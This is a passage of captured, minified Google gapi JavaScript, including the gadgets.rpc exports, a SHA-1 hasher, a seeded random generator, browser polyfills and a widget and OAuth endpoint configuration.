null,ma=m(I);ma?ja=ma:(ma=f(I))?ja=ma.origin:I==".."?ja=ka.parent:(I=document.getElementById(I))&&I.tagName.toLowerCase()==="iframe"&&(ja=I.src);return e(ja)},od:function(){eb.od(d,a)===!1&&(eb=Ra);pa?u(".."):_.Ye.register("rpc",null,function(I){I=I.rpc||{};q(I);t(I)})},EO:h,c6:f,qha:"__ack",qma:Ja||"..",Ama:0,zma:1,yma:2}}();_.Qf.od()};_.Qf.config({wZ:function(a){throw Error("r`"+a);}});_.A("gadgets.rpc.config",_.Qf.config);_.A("gadgets.rpc.register",_.Qf.register);_.A("gadgets.rpc.unregister",_.Qf.unregister);_.A("gadgets.rpc.registerDefault",_.Qf.MY);_.A("gadgets.rpc.unregisterDefault",_.Qf.U0);_.A("gadgets.rpc.forceParentVerifiable",_.Qf.ES);_.A("gadgets.rpc.call",_.Qf.call);_.A("gadgets.rpc.getRelayUrl",_.Qf.Eu);_.A("gadgets.rpc.setRelayUrl",_.Qf.Mj);_.A("gadgets.rpc.setAuthToken",_.Qf.JC);_.A("gadgets.rpc.setupReceiver",_.Qf.Cw);_.A("gadgets.rpc.getAuthToken",_.Qf.Qn);
_.A("gadgets.rpc.removeReceiver",_.Qf.mK);_.A("gadgets.rpc.getRelayChannel",_.Qf.zT);_.A("gadgets.rpc.receive",_.Qf.IY);_.A("gadgets.rpc.receiveSameDomain",_.Qf.JY);_.A("gadgets.rpc.getOrigin",_.Qf.getOrigin);_.A("gadgets.rpc.getTargetOrigin",_.Qf.ho);
_.Ue=_.Ue||{};_.Ue.x6=function(a){var b=window;typeof b.addEventListener!="undefined"?b.addEventListener("mousemove",a,!1):typeof b.attachEvent!="undefined"?b.attachEvent("onmousemove",a):_.Ve("cannot attachBrowserEvent: mousemove")};_.Ue.bea=function(a){var b=window;b.removeEventListener?b.removeEventListener("mousemove",a,!1):b.detachEvent?b.detachEvent("onmousemove",a):_.Ve("cannot removeBrowserEvent: mousemove")};
var zg=function(){this.blockSize=-1},Ag=function(){this.blockSize=-1;this.blockSize=64;this.Sc=[];this.TE=[];this.U5=[];this.KB=[];this.KB[0]=128;for(var a=1;a<this.blockSize;++a)this.KB[a]=0;this.zD=this.er=0;this.reset()};_.gb(Ag,zg);Ag.prototype.reset=function(){this.Sc[0]=1732584193;this.Sc[1]=4023233417;this.Sc[2]=2562383102;this.Sc[3]=271733878;this.Sc[4]=3285377520;this.zD=this.er=0};
var Bg=function(a,b,c){c||(c=0);var d=a.U5;if(typeof b==="string")for(var e=0;e<16;e++)d[e]=b.charCodeAt(c)<<24|b.charCodeAt(c+1)<<16|b.charCodeAt(c+2)<<8|b.charCodeAt(c+3),c+=4;else for(e=0;e<16;e++)d[e]=b[c]<<24|b[c+1]<<16|b[c+2]<<8|b[c+3],c+=4;for(b=16;b<80;b++)c=d[b-3]^d[b-8]^d[b-14]^d[b-16],d[b]=(c<<1|c>>>31)&4294967295;b=a.Sc[0];c=a.Sc[1];e=a.Sc[2];for(var f=a.Sc[3],h=a.Sc[4],k,l,m=0;m<80;m++)m<40?m<20?(k=f^c&(e^f),l=1518500249):(k=c^e^f,l=1859775393):m<60?(k=c&e|f&(c|e),l=2400959708):(k=c^
e^f,l=3395469782),k=(b<<5|b>>>27)+k+h+l+d[m]&4294967295,h=f,f=e,e=(c<<30|c>>>2)&4294967295,c=b,b=k;a.Sc[0]=a.Sc[0]+b&4294967295;a.Sc[1]=a.Sc[1]+c&4294967295;a.Sc[2]=a.Sc[2]+e&4294967295;a.Sc[3]=a.Sc[3]+f&4294967295;a.Sc[4]=a.Sc[4]+h&4294967295};
Ag.prototype.update=function(a,b){if(a!=null){b===void 0&&(b=a.length);for(var c=b-this.blockSize,d=0,e=this.TE,f=this.er;d<b;){if(f==0)for(;d<=c;)Bg(this,a,d),d+=this.blockSize;if(typeof a==="string")for(;d<b;){if(e[f]=a.charCodeAt(d),++f,++d,f==this.blockSize){Bg(this,e);f=0;break}}else for(;d<b;)if(e[f]=a[d],++f,++d,f==this.blockSize){Bg(this,e);f=0;break}}this.er=f;this.zD+=b}};
Ag.prototype.digest=function(){var a=[],b=this.zD*8;this.er<56?this.update(this.KB,56-this.er):this.update(this.KB,this.blockSize-(this.er-56));for(var c=this.blockSize-1;c>=56;c--)this.TE[c]=b&255,b/=256;Bg(this,this.TE);for(c=b=0;c<5;c++)for(var d=24;d>=0;d-=8)a[b]=this.Sc[c]>>d&255,++b;return a};_.Cg=function(){this.UM=new Ag};_.g=_.Cg.prototype;_.g.reset=function(){this.UM.reset()};_.g.W0=function(a){this.UM.update(a)};_.g.OQ=function(){return this.UM.digest()};_.g.ox=function(a){a=unescape(encodeURIComponent(a));for(var b=[],c=a.length,d=0;d<c;++d)b.push(a.charCodeAt(d));this.W0(b)};_.g.Ti=function(){for(var a=this.OQ(),b="",c=0;c<a.length;c++)b+="0123456789ABCDEF".charAt(Math.floor(a[c]/16))+"0123456789ABCDEF".charAt(a[c]%16);return b};
_.Dg=function(){function a(m){var n=new _.Cg;n.ox(m);return n.Ti()}var b=window.crypto;if(b&&typeof b.getRandomValues=="function")return function(){var m=new window.Uint32Array(1);b.getRandomValues(m);return Number("0."+m[0])};var c=_.Qe("random/maxObserveMousemove");c==null&&(c=-1);var d=0,e=Math.random(),f=1,h=(screen.width*screen.width+screen.height)*1E6,k=function(m){m=m||window.event;var n=m.screenX+m.clientX<<16;n+=m.screenY+m.clientY;n*=(new Date).getTime()%1E6;f=f*n%h;c>0&&++d==c&&_.Ue.bea(k)};
c!=0&&_.Ue.x6(k);var l=a(document.cookie+"|"+document.location+"|"+(new Date).getTime()+"|"+e);return function(){var m=f;m+=parseInt(l.substr(0,20),16);l=a(l);return m/(h+1.2089258196146292E24)}}();_.A("shindig.random",_.Dg);
});
// Google Inc.


--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://apis.google.com/_/scs/abc-static/_/js/k=gapi.lb.en.z-CF99wuLeU.O/m=plusone/rt=j/sv=1/d=1/ed=1/rs=AHpOoo8yJLmK2FeQzRT4hxPn9_NEJo9eCg/cb=gapi.loaded_0?le=scs
body_size: 53940
content:
gapi.loaded_0(function(_){var window=this;
_._F_toggles_initialize=function(a){(typeof globalThis!=="undefined"?globalThis:typeof self!=="undefined"?self:this)._F_toggles=a||[]};(0,_._F_toggles_initialize)([]);
var aa,ea,la,oa,ya,Ba,Ca;aa=function(a){var b=0;return function(){return b<a.length?{done:!1,value:a[b++]}:{done:!0}}};ea=typeof Object.defineProperties=="function"?Object.defineProperty:function(a,b,c){if(a==Array.prototype||a==Object.prototype)return a;a[b]=c.value;return a};
la=function(a){a=["object"==typeof globalThis&&globalThis,a,"object"==typeof window&&window,"object"==typeof self&&self,"object"==typeof global&&global];for(var b=0;b<a.length;++b){var c=a[b];if(c&&c.Math==Math)return c}throw Error("a");};_.na=la(this);oa=function(a,b){if(b)a:{var c=_.na;a=a.split(".");for(var d=0;d<a.length-1;d++){var e=a[d];if(!(e in c))break a;c=c[e]}a=a[a.length-1];d=c[a];b=b(d);b!=d&&b!=null&&ea(c,a,{configurable:!0,writable:!0,value:b})}};
oa("Symbol",function(a){if(a)return a;var b=function(f,h){this.G1=f;ea(this,"description",{configurable:!0,writable:!0,value:h})};b.prototype.toString=function(){return this.G1};var c="jscomp_symbol_"+(Math.random()*1E9>>>0)+"_",d=0,e=function(f){if(this instanceof e)throw new TypeError("Symbol is not a constructor");return new b(c+(f||"")+"_"+d++,f)};return e});
oa("Symbol.iterator",function(a){if(a)return a;a=Symbol("Symbol.iterator");for(var b="Array Int8Array Uint8Array Uint8ClampedArray Int16Array Uint16Array Int32Array Uint32Array Float32Array Float64Array".split(" "),c=0;c<b.length;c++){var d=_.na[b[c]];typeof d==="function"&&typeof d.prototype[a]!="function"&&ea(d.prototype,a,{configurable:!0,writable:!0,value:function(){return qa(aa(this))}})}return a});
var qa=function(a){a={next:a};a[Symbol.iterator]=function(){return this};return a},ra=typeof Object.create=="function"?Object.create:function(a){var b=function(){};b.prototype=a;return new b},sa;if(typeof Object.setPrototypeOf=="function")sa=Object.setPrototypeOf;else{var ua;a:{var wa={a:!0},xa={};try{xa.__proto__=wa;ua=xa.a;break a}catch(a){}ua=!1}sa=ua?function(a,b){a.__proto__=b;if(a.__proto__!==b)throw new TypeError(a+" is not extensible");return a}:null}ya=sa;
_.r=function(a,b){a.prototype=ra(b.prototype);a.prototype.constructor=a;if(ya)ya(a,b);else for(var c in b)if(c!="prototype")if(Object.defineProperties){var d=Object.getOwnPropertyDescriptor(b,c);d&&Object.defineProperty(a,c,d)}else a[c]=b[c];a.N=b.prototype};_.Aa=function(a){var b=typeof Symbol!="undefined"&&Symbol.iterator&&a[Symbol.iterator];if(b)return b.call(a);if(typeof a.length=="number")return{next:aa(a)};throw Error("b`"+String(a));};
Ba=function(a,b){return Object.prototype.hasOwnProperty.call(a,b)};Ca=typeof Object.assign=="function"?Object.assign:function(a,b){for(var c=1;c<arguments.length;c++){var d=arguments[c];if(d)for(var e in d)Ba(d,e)&&(a[e]=d[e])}return a};oa("Object.assign",function(a){return a||Ca});oa("globalThis",function(a){return a||_.na});
oa("Promise",function(a){function b(){this.Df=null}function c(h){return h instanceof e?h:new e(function(k){k(h)})}if(a)return a;b.prototype.pP=function(h){if(this.Df==null){this.Df=[];var k=this;this.qP(function(){k.k8()})}this.Df.push(h)};var d=_.na.setTimeout;b.prototype.qP=function(h){d(h,0)};b.prototype.k8=function(){for(;this.Df&&this.Df.length;){var h=this.Df;this.Df=[];for(var k=0;k<h.length;++k){var l=h[k];h[k]=null;try{l()}catch(m){this.bq(m)}}}this.Df=null};b.prototype.bq=function(h){this.qP(function(){throw h;
})};var e=function(h){this.Da=0;this.xf=void 0;this.Er=[];this.JV=!1;var k=this.uF();try{h(k.resolve,k.reject)}catch(l){k.reject(l)}};e.prototype.uF=function(){function h(m){return function(n){l||(l=!0,m.call(k,n))}}var k=this,l=!1;return{resolve:h(this.vea),reject:h(this.hK)}};e.prototype.vea=function(h){if(h===this)this.hK(new TypeError("A Promise cannot resolve to itself"));else if(h instanceof e)this.aga(h);else{a:switch(typeof h){case "object":var k=h!=null;break a;case "function":k=!0;break a;
default:k=!1}k?this.uea(h):this.KS(h)}};e.prototype.uea=function(h){var k=void 0;try{k=h.then}catch(l){this.hK(l);return}typeof k=="function"?this.bga(k,h):this.KS(h)};e.prototype.hK=function(h){this.x_(2,h)};e.prototype.KS=function(h){this.x_(1,h)};e.prototype.x_=function(h,k){if(this.Da!=0)throw Error("c`"+h+"`"+k+"`"+this.Da);this.Da=h;this.xf=k;this.Da===2&&this.Lea();this.l8()};e.prototype.Lea=function(){var h=this;d(function(){if(h.Ica()){var k=_.na.console;typeof k!=="undefined"&&k.error(h.xf)}},
1)};e.prototype.Ica=function(){if(this.JV)return!1;var h=_.na.CustomEvent,k=_.na.Event,l=_.na.dispatchEvent;if(typeof l==="undefined")return!0;typeof h==="function"?h=new h("unhandledrejection",{cancelable:!0}):typeof k==="function"?h=new k("unhandledrejection",{cancelable:!0}):(h=_.na.document.createEvent("CustomEvent"),h.initCustomEvent("unhandledrejection",!1,!0,h));h.promise=this;h.reason=this.xf;return l(h)};e.prototype.l8=function(){if(this.Er!=null){for(var h=0;h<this.Er.length;++h)f.pP(this.Er[h]);
this.Er=null}};var f=new b;e.prototype.aga=function(h){var k=this.uF();h.qy(k.resolve,k.reject)};e.prototype.bga=function(h,k){var l=this.uF();try{h.call(k,l.resolve,l.reject)}catch(m){l.reject(m)}};e.prototype.then=function(h,k){function l(q,t){return typeof q=="function"?function(v){try{m(q(v))}catch(u){n(u)}}:t}var m,n,p=new e(function(q,t){m=q;n=t});this.qy(l(h,m),l(k,n));return p};e.prototype.catch=function(h){return this.then(void 0,h)};e.prototype.qy=function(h,k){function l(){switch(m.Da){case 1:h(m.xf);
break;case 2:k(m.xf);break;default:throw Error("d`"+m.Da);}}var m=this;this.Er==null?f.pP(l):this.Er.push(l);this.JV=!0};e.resolve=c;e.reject=function(h){return new e(function(k,l){l(h)})};e.race=function(h){return new e(function(k,l){for(var m=_.Aa(h),n=m.next();!n.done;n=m.next())c(n.value).qy(k,l)})};e.all=function(h){var k=_.Aa(h),l=k.next();return l.done?c([]):new e(function(m,n){function p(v){return function(u){q[v]=u;t--;t==0&&m(q)}}var q=[],t=0;do q.push(void 0),t++,c(l.value).qy(p(q.length-
1),n),l=k.next();while(!l.done)})};return e});var Ga=function(a,b,c){if(a==null)throw new TypeError("The 'this' value for String.prototype."+c+" must not be null or undefined");if(b instanceof RegExp)throw new TypeError("First argument to String.prototype."+c+" must not be a regular expression");return a+""};
oa("String.prototype.startsWith",function(a){return a?a:function(b,c){var d=Ga(this,b,"startsWith"),e=d.length,f=b.length;c=Math.max(0,Math.min(c|0,d.length));for(var h=0;h<f&&c<e;)if(d[c++]!=b[h++])return!1;return h>=f}});oa("Symbol.dispose",function(a){return a?a:Symbol("Symbol.dispose")});
oa("SuppressedError",function(a){function b(c,d,e){if(!(this instanceof b))return new b(c,d,e);e=Error(e);"stack"in e&&(this.stack=e.stack);this.message=e.message;this.error=c;this.suppressed=d}if(a)return a;_.r(b,Error);b.prototype.name="SuppressedError";return b});
oa("WeakMap",function(a){function b(){}function c(l){var m=typeof l;return m==="object"&&l!==null||m==="function"}function d(l){if(!Ba(l,f)){var m=new b;ea(l,f,{value:m})}}function e(l){var m=Object[l];m&&(Object[l]=function(n){if(n instanceof b)return n;Object.isExtensible(n)&&d(n);return m(n)})}if(function(){if(!a||!Object.seal)return!1;try{var l=Object.seal({}),m=Object.seal({}),n=new a([[l,2],[m,3]]);if(n.get(l)!=2||n.get(m)!=3)return!1;n.delete(l);n.set(m,4);return!n.has(l)&&n.get(m)==4}catch(p){return!1}}())return a;
var f="$jscomp_hidden_"+Math.random();e("freeze");e("preventExtensions");e("seal");var h=0,k=function(l){this.Ea=(h+=Math.random()+1).toString();if(l){l=_.Aa(l);for(var m;!(m=l.next()).done;)m=m.value,this.set(m[0],m[1])}};k.prototype.set=function(l,m){if(!c(l))throw Error("e");d(l);if(!Ba(l,f))throw Error("f`"+l);l[f][this.Ea]=m;return this};k.prototype.get=function(l){return c(l)&&Ba(l,f)?l[f][this.Ea]:void 0};k.prototype.has=function(l){return c(l)&&Ba(l,f)&&Ba(l[f],this.Ea)};k.prototype.delete=
function(l){return c(l)&&Ba(l,f)&&Ba(l[f],this.Ea)?delete l[f][this.Ea]:!1};return k});
oa("Map",function(a){if(function(){if(!a||typeof a!="function"||!a.prototype.entries||typeof Object.seal!="function")return!1;try{var k=Object.seal({x:4}),l=new a(_.Aa([[k,"s"]]));if(l.get(k)!="s"||l.size!=1||l.get({x:4})||l.set({x:4},"t")!=l||l.size!=2)return!1;var m=l.entries(),n=m.next();if(n.done||n.value[0]!=k||n.value[1]!="s")return!1;n=m.next();return n.done||n.value[0].x!=4||n.value[1]!="t"||!m.next().done?!1:!0}catch(p){return!1}}())return a;var b=new WeakMap,c=function(k){this[0]={};this[1]=
f();this.size=0;if(k){k=_.Aa(k);for(var l;!(l=k.next()).done;)l=l.value,this.set(l[0],l[1])}};c.prototype.set=function(k,l){k=k===0?0:k;var m=d(this,k);m.list||(m.list=this[0][m.id]=[]);m.Ze?m.Ze.value=l:(m.Ze={next:this[1],Mk:this[1].Mk,head:this[1],key:k,value:l},m.list.push(m.Ze),this[1].Mk.next=m.Ze,this[1].Mk=m.Ze,this.size++);return this};c.prototype.delete=function(k){k=d(this,k);return k.Ze&&k.list?(k.list.splice(k.index,1),k.list.length||delete this[0][k.id],k.Ze.Mk.next=k.Ze.next,k.Ze.next.Mk=
k.Ze.Mk,k.Ze.head=null,this.size--,!0):!1};c.prototype.clear=function(){this[0]={};this[1]=this[1].Mk=f();this.size=0};c.prototype.has=function(k){return!!d(this,k).Ze};c.prototype.get=function(k){return(k=d(this,k).Ze)&&k.value};c.prototype.entries=function(){return e(this,function(k){return[k.key,k.value]})};c.prototype.keys=function(){return e(this,function(k){return k.key})};c.prototype.values=function(){return e(this,function(k){return k.value})};c.prototype.forEach=function(k,l){for(var m=this.entries(),
n;!(n=m.next()).done;)n=n.value,k.call(l,n[1],n[0],this)};c.prototype[Symbol.iterator]=c.prototype.entries;var d=function(k,l){var m=l&&typeof l;m=="object"||m=="function"?b.has(l)?m=b.get(l):(m=""+ ++h,b.set(l,m)):m="p_"+l;var n=k[0][m];if(n&&Ba(k[0],m))for(k=0;k<n.length;k++){var p=n[k];if(l!==l&&p.key!==p.key||l===p.key)return{id:m,list:n,index:k,Ze:p}}return{id:m,list:n,index:-1,Ze:void 0}},e=function(k,l){var m=k[1];return qa(function(){if(m){for(;m.head!=k[1];)m=m.Mk;for(;m.next!=m.head;)return m=
m.next,{done:!1,value:l(m)};m=null}return{done:!0,value:void 0}})},f=function(){var k={};return k.Mk=k.next=k.head=k},h=0;return c});
oa("Set",function(a){if(function(){if(!a||typeof a!="function"||!a.prototype.entries||typeof Object.seal!="function")return!1;try{var c=Object.seal({x:4}),d=new a(_.Aa([c]));if(!d.has(c)||d.size!=1||d.add(c)!=d||d.size!=1||d.add({x:4})!=d||d.size!=2)return!1;var e=d.entries(),f=e.next();if(f.done||f.value[0]!=c||f.value[1]!=c)return!1;f=e.next();return f.done||f.value[0]==c||f.value[0].x!=4||f.value[1]!=f.value[0]?!1:e.next().done}catch(h){return!1}}())return a;var b=function(c){this.Sa=new Map;if(c){c=
_.Aa(c);for(var d;!(d=c.next()).done;)this.add(d.value)}this.size=this.Sa.size};b.prototype.add=function(c){c=c===0?0:c;this.Sa.set(c,c);this.size=this.Sa.size;return this};b.prototype.delete=function(c){c=this.Sa.delete(c);this.size=this.Sa.size;return c};b.prototype.clear=function(){this.Sa.clear();this.size=0};b.prototype.has=function(c){return this.Sa.has(c)};b.prototype.entries=function(){return this.Sa.entries()};b.prototype.values=function(){return this.Sa.values()};b.prototype.keys=b.prototype.values;
b.prototype[Symbol.iterator]=b.prototype.values;b.prototype.forEach=function(c,d){var e=this;this.Sa.forEach(function(f){return c.call(d,f,f,e)})};return b});var Na=function(a,b){a instanceof String&&(a+="");var c=0,d=!1,e={next:function(){if(!d&&c<a.length){var f=c++;return{value:b(f,a[f]),done:!1}}d=!0;return{done:!0,value:void 0}}};e[Symbol.iterator]=function(){return e};return e};oa("Array.prototype.entries",function(a){return a?a:function(){return Na(this,function(b,c){return[b,c]})}});
oa("Array.prototype.keys",function(a){return a?a:function(){return Na(this,function(b){return b})}});oa("String.prototype.codePointAt",function(a){return a?a:function(b){var c=Ga(this,null,"codePointAt"),d=c.length;b=Number(b)||0;if(b>=0&&b<d){b|=0;var e=c.charCodeAt(b);if(e<55296||e>56319||b+1===d)return e;b=c.charCodeAt(b+1);return b<56320||b>57343?e:(e-55296)*1024+b+9216}}});
oa("String.fromCodePoint",function(a){return a?a:function(b){for(var c="",d=0;d<arguments.length;d++){var e=Number(arguments[d]);if(e<0||e>1114111||e!==Math.floor(e))throw new RangeError("invalid_code_point "+e);e<=65535?c+=String.fromCharCode(e):(e-=65536,c+=String.fromCharCode(e>>>10&1023|55296),c+=String.fromCharCode(e&1023|56320))}return c}});oa("Object.entries",function(a){return a?a:function(b){var c=[],d;for(d in b)Ba(b,d)&&c.push([d,b[d]]);return c}});
oa("String.prototype.endsWith",function(a){return a?a:function(b,c){var d=Ga(this,b,"endsWith");c===void 0&&(c=d.length);c=Math.max(0,Math.min(c|0,d.length));for(var e=b.length;e>0&&c>0;)if(d[--c]!=b[--e])return!1;return e<=0}});oa("Number.isFinite",function(a){return a?a:function(b){return typeof b!=="number"?!1:!isNaN(b)&&b!==Infinity&&b!==-Infinity}});
var Pa=function(a,b,c){a instanceof String&&(a=String(a));for(var d=a.length,e=0;e<d;e++){var f=a[e];if(b.call(c,f,e,a))return{KU:e,OD:f}}return{KU:-1,OD:void 0}};oa("Array.prototype.find",function(a){return a?a:function(b,c){return Pa(this,b,c).OD}});oa("Array.prototype.values",function(a){return a?a:function(){return Na(this,function(b,c){return c})}});
oa("Promise.prototype.finally",function(a){return a?a:function(b){return this.then(function(c){return Promise.resolve(b()).then(function(){return c})},function(c){return Promise.resolve(b()).then(function(){throw c;})})}});
oa("Array.from",function(a){return a?a:function(b,c,d){c=c!=null?c:function(k){return k};var e=[],f=typeof Symbol!="undefined"&&Symbol.iterator&&b[Symbol.iterator];if(typeof f=="function"){b=f.call(b);for(var h=0;!(f=b.next()).done;)e.push(c.call(d,f.value,h++))}else for(f=b.length,h=0;h<f;h++)e.push(c.call(d,b[h],h));return e}});oa("Object.values",function(a){return a?a:function(b){var c=[],d;for(d in b)Ba(b,d)&&c.push(b[d]);return c}});
oa("Object.is",function(a){return a?a:function(b,c){return b===c?b!==0||1/b===1/c:b!==b&&c!==c}});oa("Array.prototype.includes",function(a){return a?a:function(b,c){var d=this;d instanceof String&&(d=String(d));var e=d.length;c=c||0;for(c<0&&(c=Math.max(c+e,0));c<e;c++){var f=d[c];if(f===b||Object.is(f,b))return!0}return!1}});oa("String.prototype.includes",function(a){return a?a:function(b,c){return Ga(this,b,"includes").indexOf(b,c||0)!==-1}});
oa("Array.prototype.flat",function(a){return a?a:function(b){b=b===void 0?1:b;var c=[];Array.prototype.forEach.call(this,function(d){Array.isArray(d)&&b>0?(d=Array.prototype.flat.call(d,b-1),c.push.apply(c,d)):c.push(d)});return c}});oa("Number.MAX_SAFE_INTEGER",function(){return 9007199254740991});oa("Number.MIN_SAFE_INTEGER",function(){return-9007199254740991});oa("Number.isInteger",function(a){return a?a:function(b){return Number.isFinite(b)?b===Math.floor(b):!1}});
oa("Number.isSafeInteger",function(a){return a?a:function(b){return Number.isInteger(b)&&Math.abs(b)<=Number.MAX_SAFE_INTEGER}});oa("Array.prototype.flatMap",function(a){return a?a:function(b,c){var d=[];Array.prototype.forEach.call(this,function(e,f){e=b.call(c,e,f,this);Array.isArray(e)?d.push.apply(d,e):d.push(e)});return d}});oa("Math.imul",function(a){return a?a:function(b,c){b=Number(b);c=Number(c);var d=b&65535,e=c&65535;return d*e+((b>>>16&65535)*e+d*(c>>>16&65535)<<16>>>0)|0}});
oa("Math.trunc",function(a){return a?a:function(b){b=Number(b);if(isNaN(b)||b===Infinity||b===-Infinity||b===0)return b;var c=Math.floor(Math.abs(b));return b<0?-c:c}});oa("Number.isNaN",function(a){return a?a:function(b){return typeof b==="number"&&isNaN(b)}});
oa("String.prototype.replaceAll",function(a){return a?a:function(b,c){if(b instanceof RegExp&&!b.global)throw new TypeError("String.prototype.replaceAll called with a non-global RegExp argument.");return b instanceof RegExp?this.replace(b,c):this.replace(new RegExp(String(b).replace(/([-()\[\]{}+?*.$\^|,:#<!\\])/g,"\\$1").replace(/\x08/g,"\\x08"),"g"),c)}});var Sa=function(a){a=Math.trunc(a)||0;a<0&&(a+=this.length);if(!(a<0||a>=this.length))return this[a]};
oa("Array.prototype.at",function(a){return a?a:Sa});var Ta=function(a){return a?a:Sa};oa("Int8Array.prototype.at",Ta);oa("Uint8Array.prototype.at",Ta);oa("Uint8ClampedArray.prototype.at",Ta);oa("Int16Array.prototype.at",Ta);oa("Uint16Array.prototype.at",Ta);oa("Int32Array.prototype.at",Ta);oa("Uint32Array.prototype.at",Ta);oa("Float32Array.prototype.at",Ta);oa("Float64Array.prototype.at",Ta);oa("String.prototype.at",function(a){return a?a:Sa});
oa("Array.prototype.findIndex",function(a){return a?a:function(b,c){return Pa(this,b,c).KU}});_.Wa={};/*

 Copyright The Closure Library Authors.
 SPDX-License-Identifier: Apache-2.0
*/
_.Za=_.Za||{};_.$a=this||self;_.bb=_.$a._F_toggles||[];_.cb="closure_uid_"+(Math.random()*1E9>>>0);_.db=function(a,b){var c=Array.prototype.slice.call(arguments,1);return function(){var d=c.slice();d.push.apply(d,arguments);return a.apply(this,d)}};_.A=function(a,b){a=a.split(".");for(var c=_.$a,d;a.length&&(d=a.shift());)a.length||b===void 0?c=c[d]&&c[d]!==Object.prototype[d]?c[d]:c[d]={}:c[d]=b};
_.gb=function(a,b){function c(){}c.prototype=b.prototype;a.N=b.prototype;a.prototype=new c;a.prototype.constructor=a;a.it=function(d,e,f){for(var h=Array(arguments.length-2),k=2;k<arguments.length;k++)h[k-2]=arguments[k];return b.prototype[e].apply(d,h)}};_.ib=window.osapi=window.osapi||{};
window.___jsl=window.___jsl||{};
(window.___jsl.cd=window.___jsl.cd||[]).push({gwidget:{parsetags:"explicit"},appsapi:{plus_one_service:"/plus/v1"},csi:{rate:.01},poshare:{hangoutContactPickerServer:"https://plus.google.com"},gappsutil:{required_scopes:["https://www.googleapis.com/auth/plus.me","https://www.googleapis.com/auth/plus.people.recommended"],display_on_page_ready:!1},appsutil:{required_scopes:["https://www.googleapis.com/auth/plus.me","https://www.googleapis.com/auth/plus.people.recommended"],display_on_page_ready:!1},
"oauth-flow":{authUrl:"https://accounts.google.com/o/oauth2/auth",proxyUrl:"https://accounts.google.com/o/oauth2/postmessageRelay",redirectUri:"postmessage"},iframes:{sharebox:{params:{json:"&"},url:":socialhost:/:session_prefix:_/sharebox/dialog"},plus:{url:":socialhost:/:session_prefix:_/widget/render/badge?usegapi=1"},":socialhost:":"https://apis.google.com",":im_socialhost:":"https://plus.googleapis.com",domains_suggest:{url:"https://domains.google.com/suggest/flow"},card:{params:{s:"#",userid:"&"},
url:":socialhost:/:session_prefix:_/hovercard/internalcard"},":signuphost:":"https://plus.google.com",":gplus_url:":"https://plus.google.com",plusone:{url:":socialhost:/:session_prefix:_/+1/fastbutton?usegapi=1"},plus_share:{url:":socialhost:/:session_prefix:_/+1/sharebutton?plusShare=true&usegapi=1"},plus_circle:{url:":socialhost:/:session_prefix:_/widget/plus/circle?usegapi=1"},plus_followers:{url:":socialhost:/_/im/_/widget/render/plus/followers?usegapi=1"},configurator:{url:":socialhost:/:session_prefix:_/plusbuttonconfigurator?usegapi=1"},
appcirclepicker:{url:":socialhost:/:session_prefix:_/widget/render/appcirclepicker"},page:{url:":socialhost:/:session_prefix:_/widget/render/page?usegapi=1"},person:{url:":socialhost:/:session_prefix:_/widget/render/person?usegapi=1"},community:{url:":ctx_socialhost:/:session_prefix::im_prefix:_/widget/render/community?usegapi=1"},follow:{url:":socialhost:/:session_prefix:_/widget/render/follow?usegapi=1"},commentcount:{url:":socialhost:/:session_prefix:_/widget/render/commentcount?usegapi=1"},comments:{url:":socialhost:/:session_prefix:_/widget/render/comments?usegapi=1"},
blogger:{url:":socialhost:/:session_prefix:_/widget/render/blogger?usegapi=1"},youtube:{url:":socialhost:/:session_prefix:_/widget/render/youtube?usegapi=1"},reportabuse:{url:":socialhost:/:session_prefix:_/widget/render/reportabuse?usegapi=1"},additnow:{url:":socialhost:/additnow/additnow.html"},appfinder:{url:"https://workspace.google.com/:session_prefix:marketplace/appfinder?usegapi=1"},":source:":"1p"},poclient:{update_session:"google.updateSessionCallback"},"googleapis.config":{rpc:"/rpc",root:"https://content.googleapis.com",
"root-1p":"https://clients6.google.com",useGapiForXd3:!0,xd3:"/static/proxy.html",auth:{useInterimAuth:!1}},report:{apis:["iframes\\..*","gadgets\\..*","gapi\\.appcirclepicker\\..*","gapi\\.client\\..*"],rate:1E-4},client:{perApiBatch:!0},gen204logger:{interval:3E4,rate:.001,batch:!1}});
var ob;_.kb=function(a){return function(){return _.jb[a].apply(this,arguments)}};_.mb=function(a,b){if(Error.captureStackTrace)Error.captureStackTrace(this,_.mb);else{var c=Error().stack;c&&(this.stack=c)}a&&(this.message=String(a));b!==void 0&&(this.cause=b);this.TY=!0};ob=function(a,b){a=a.split("%s");for(var c="",d=a.length-1,e=0;e<d;e++)c+=a[e]+(e<b.length?b[e]:"%s");_.mb.call(this,c+a[d])};_.jb=[];_.gb(_.mb,Error);_.mb.prototype.name="CustomError";_.gb(ob,_.mb);ob.prototype.name="AssertionError";
var yb,Bb,Db;_.pb=function(a,b){return _.jb[a]=b};_.qb=function(a,b){throw Error(b===void 0?"unexpected value "+a+"!":b);};_.ub=function(a,b){return(0,_.tb)(a,b)>=0};_.vb=function(a){var b=[],c=0,d;for(d in a)b[c++]=a[d];return b};_.wb=function(a){var b=typeof a;return b=="object"&&a!=null||b=="function"};_.xb=function(a,b){a=a.split(".");b=b||_.$a;for(var c=0;c<a.length;c++)if(b=b[a[c]],b==null)return null;return b};yb=function(a){var b=_.xb("WIZ_global_data.oxN3nb");a=b&&b[a];return a!=null?a:!1};
_.zb=function(a){var b=typeof a;return b!="object"?b:a?Array.isArray(a)?"array":b:"null"};_.Ab=function(a){var b=_.zb(a);return b=="array"||b=="object"&&typeof a.length=="number"};Bb=function(a,b,c){return a.call.apply(a.bind,arguments)};Db=function(a,b,c){if(!a)throw Error();if(arguments.length>2){var d=Array.prototype.slice.call(arguments,2);return function(){var e=Array.prototype.slice.call(arguments);Array.prototype.unshift.apply(e,d);return a.apply(b,e)}}return function(){return a.apply(b,arguments)}};
_.B=function(a,b,c){_.B=Function.prototype.bind&&Function.prototype.bind.toString().indexOf("native code")!=-1?Bb:Db;return _.B.apply(null,arguments)};_.tb=Array.prototype.indexOf?function(a,b){return Array.prototype.indexOf.call(a,b,void 0)}:function(a,b){if(typeof a==="string")return typeof b!=="string"||b.length!=1?-1:a.indexOf(b,0);for(var c=0;c<a.length;c++)if(c in a&&a[c]===b)return c;return-1};
